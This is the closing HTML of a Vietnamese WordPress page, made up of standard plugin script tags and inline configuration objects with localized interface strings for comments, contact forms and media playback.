<script type="text/javascript" src="http://vasean.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://vasean.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vasean.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://vasean.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://vasean.vn/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.0.2" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-content/themes/colormag/js/sticky/jquery.sticky.min.js?ver=2.0.2" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js?ver=2.0.2" id="colormag-featured-image-popup-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-content/themes/colormag/js/navigation.min.js?ver=2.0.2" id="colormag-navigation-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.0.2" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.0.2" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.0.2" id="colormag-custom-js"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u1ea8n tr\u1ea3 l\u1eddi","wc_show_replies_text":"Xem tr\u1ea3 l\u1eddi","wc_msg_required_fields":"H\u00e3y \u0111i\u1ec1n \u0111\u1ee7 th\u00f4ng tin cho c\u00e1c tr\u01b0\u1eddng b\u1eaft bu\u1ed9c","wc_invalid_field":"M\u1ed9t s\u1ed1 gi\u00e1 tr\u1ecb tr\u01b0\u1eddng kh\u00f4ng h\u1ee3p l\u1ec7","wc_error_empty_text":"h\u00e3y \u0111i\u1ec1n v\u00e0o tr\u01b0\u1eddng n\u00e0y \u0111\u1ec3 b\u00ecnh lu\u1eadn","wc_error_url_text":"url kh\u00f4ng h\u1ee3p l\u1ec7","wc_error_email_text":"\u0111\u1ecba ch\u1ec9 email kh\u00f4ng h\u1ee3p l\u1ec7","wc_invalid_captcha":"M\u00e3 Captcha kh\u00f4ng h\u1ee3p l\u1ec7","wc_login_to_vote":"B\u1ea1n ph\u1ea3i \u0111\u0103ng nh\u1eadp \u0111\u1ec3 b\u00ecnh ch\u1ecdn.","wc_deny_voting_from_same_ip":"B\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p b\u00ecnh ch\u1ecdn cho b\u00ecnh lu\u1eadn n\u00e0y","wc_self_vote":"B\u1ea1n kh\u00f4ng th\u1ec3 b\u00ecnh ch\u1ecdn cho b\u00ecnh lu\u1eadn c\u1ee7a m\u00ecnh","wc_vote_only_one_time":"B\u1ea1n \u0111\u00e3 b\u00ecnh ch\u1ecdn cho b\u00ecnh lu\u1eadn n\u00e0y","wc_voting_error":"L\u1ed7i khi \u0111\u00e1nh gi\u00e1","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Xin l\u1ed7i, b\u1ea1n kh\u00f4ng th\u1ec3 s\u1eeda b\u00ecnh lu\u1eadn n\u00e0y n\u1eefa","wc_comment_not_updated":"Xin l\u1ed7i, b\u00ecnh lu\u1eadn ch\u01b0a \u0111\u01b0\u1ee3c c\u1eadp nh\u1eadt","wc_comment_not_edited":"B\u1ea1n ch\u01b0a th\u1ef1c hi\u1ec7n b\u1ea5t k\u1ef3 thay \u0111\u1ed5i n\u00e0o","wc_msg_input_min_length":"\u0110\u1ea7u v\u00e0o qu\u00e1 ng\u1eafn","wc_msg_input_max_length":"\u0110\u1ea7u v\u00e0o qu\u00e1 d\u00e0i","wc_spoiler_title":"Ti\u00eau \u0111\u1ec1 Spoiler","wc_cannot_rate_again":"B\u1ea1n kh\u00f4ng th\u1ec3 \u0111\u00e1nh gi\u00e1 l\u1ea1i","wc_not_allowed_to_rate":"B\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p \u0111\u00e1nh gi\u00e1 \u1edf \u0111\u00e2y","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Theo d\u00f5i ng\u01b0\u1eddi n\u00e0y","wc_unfollow_user":"H\u1ee7y theo d\u00f5i ng\u01b0\u1eddi d\u00f9ng n\u00e0y","wc_follow_success":"B\u1ea1n \u0111\u00e3 b\u1eaft \u0111\u1ea7u theo d\u00f5i t\u00e1c gi\u1ea3 c\u1ee7a b\u00ecnh lu\u1eadn n\u00e0y","wc_follow_canceled":"B\u1ea1n \u0111\u00e3 d\u1eebng theo d\u00f5i t\u00e1c gi\u1ea3 c\u1ee7a b\u00ecnh lu\u1eadn n\u00e0y.","wc_follow_email_confirm":"Vui l\u00f2ng ki\u1ec3m tra email c\u1ee7a b\u1ea1n v\u00e0 x\u00e1c nh\u1eadn y\u00eau c\u1ea7u theo d\u00f5i c\u1ee7a ng\u01b0\u1eddi d\u00f9ng.","wc_follow_email_confirm_fail":"R\u1ea5t ti\u1ebfc, ch\u00fang t\u00f4i kh\u00f4ng th\u1ec3 g\u1eedi email x\u00e1c nh\u1eadn.","wc_follow_login_to_follow":"Vui l\u00f2ng \u0111\u0103ng nh\u1eadp \u0111\u1ec3 theo d\u00f5i ng\u01b0\u1eddi d\u00f9ng.","wc_follow_impossible":"Ch\u00fang t\u00f4i r\u1ea5t ti\u1ebfc, nh\u01b0ng b\u1ea1n kh\u00f4ng th\u1ec3 theo d\u00f5i ng\u01b0\u1eddi d\u00f9ng n\u00e0y.","wc_follow_not_added":"Theo d\u00f5i kh\u00f4ng th\u00e0nh c\u00f4ng. Vui l\u00f2ng th\u1eed l\u1ea1i sau.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"0c783d43e967e1459273faca0f5834af","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"1","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Sao ch\u00e9p v\u00e0o clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"67108864","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"B\u1ea1n c\u00f3 ch\u1eafc ch\u1eafn mu\u1ed1n x\u00f3a \u0111\u00ednh k\u00e8m n\u00e0y kh\u00f4ng?","wmuPhraseNotAllowedFile":"Lo\u1ea1i t\u1ec7p kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p","wmuPhraseMaxFileCount":"S\u1ed1 l\u01b0\u1ee3ng t\u1ec7p \u0111\u01b0\u1ee3c t\u1ea3i l\u00ean t\u1ed1i \u0111a l\u00e0 1","wmuPhraseMaxFileSize":"K\u00edch th\u01b0\u1edbc t\u1ec7p t\u1ea3i l\u00ean t\u1ed1i \u0111a l\u00e0 2MB","wmuPhrasePostMaxSize":"K\u00edch th\u01b0\u1edbc b\u00e0i \u0111\u0103ng t\u1ed1i \u0111a l\u00e0 64MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID b\u00e0i vi\u1ebft kh\u00f4ng t\u1ed3n t\u1ea1i","msgUploadingNotAllowed":"Xin l\u1ed7i, t\u1ea3i l\u00ean kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p cho b\u00e0i \u0111\u0103ng n\u00e0y","msgPermissionDenied":"B\u1ea1n kh\u00f4ng c\u00f3 \u0111\u1ee7 quy\u1ec1n \u0111\u1ec3 th\u1ef1c hi\u1ec7n h\u00e0nh \u0111\u1ed9ng n\u00e0y","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"<div class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\">\r\n    <div class=\"wmu-preview-remove\">\r\n        <img class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\">\r\n        <div class=\"wmu-file-name\">[PREVIEW_FILENAME]<\/div>\r\n<!--        <div class=\"wmu-delete\">\u00a0<\/div>-->\r\n    <\/div>\r\n<\/div>\r\n","isUserRated":"0","version":"7.6.30","wc_post_id":"922","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https:\/\/vasean.vn\/wp-admin\/admin-ajax.php","customAjaxUrl":"http:\/\/vasean.vn\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/vasean.vn\/wp-json\/wpdiscuz\/v1\/update","restNonce":"8017d635c0","is_rate_editable":"0","menu_icon":"http:\/\/vasean.vn\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"http:\/\/vasean.vn\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg","is_email_field_required":"1"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"B\u1ea1n c\u00f3 ch\u1eafc l\u00e0 b\u1ea1n mu\u1ed1n xo\u00e1 b\u00ecnh lu\u1eadn n\u00e0y kh\u00f4ng?","msgConfirmCancelSubscription":"\u0110\u00f3ng c\u00e1c li\u00ean k\u1ebft tr\u01b0\u1edbc ti\u1ebfp theo\nB\u1ea1n c\u00f3 ch\u1eafc ch\u1eafn mu\u1ed1n h\u1ee7y \u0111\u0103ng k\u00fd n\u00e0y kh\u00f4ng?","msgConfirmCancelFollow":"B\u1ea1n c\u00f3 ch\u1eafc ch\u1eafn mu\u1ed1n h\u1ee7y theo d\u00f5i kh\u00f4ng?","additionalTab":"0"};
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "H\u00e3y tr\u1edf th\u00e0nh ng\u01b0\u1eddi \u0111\u1ea7u ti\u00ean b\u00ecnh lu\u1eadn!",
        wc_comment_join_text: "Tham gia th\u1ea3o lu\u1eadn",
        theme: 'snow',
        debug: 'error'
        };
        
/* ]]> */
</script>
<script type="text/javascript" src="http://vasean.vn/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.30" id="wpdiscuz-combo-js-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-content/plugins/wp-carousel-free/public/js/fancybox.min.js?ver=2.7.5" id="wpcf-fancybox-popup-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-content/plugins/wp-carousel-free/public/js/fancybox-config.min.js?ver=2.7.5" id="wpcf-fancybox-config-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-content/plugins/wp-carousel-free/public/js/preloader.min.js?ver=2.7.5" id="wpcp-preloader-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-content/plugins/wp-carousel-free/public/js/swiper-bundle.min.js?ver=2.7.5" id="wpcf-swiper-js-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-content/plugins/wp-carousel-free/public/js/wp-carousel-free-public.min.js?ver=2.7.5" id="wpcf-swiper-config-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ph\u00e1t \u00e2m thanh","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://vasean.vn/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="http://vasean.vn/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>

</body>
</html>
